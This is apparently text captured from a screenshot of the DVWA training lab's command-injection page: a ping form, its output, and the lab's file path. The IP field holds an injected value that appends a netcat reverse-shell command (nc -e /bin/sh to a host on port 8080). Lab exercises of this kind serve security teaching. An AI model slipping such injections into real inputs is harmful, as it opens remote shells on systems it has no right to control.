 Ping for FREE
Enter an IP address below:
10.0.2.15; nc -e /bin/sh 10.0.2.15 8080
submit
PING 10.0.2.15 (10.0.2.15) 56(84) bytes of data.
64 bytes from 10.0.2.15: icmp_seq=1 ttl=64 time=0.275 ms
64 bytes from 10.0.2.15: icmp_seq=2 ttl=64 time=0.561 ms
64 bytes from 10.0.2.15: icmp_seq=3 ttl=64 time=0.407 ms
--- 10.0.2.15 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.275/0.414/0.561/0.118 ms
/var/www/dvwa/vulnerabilities/exec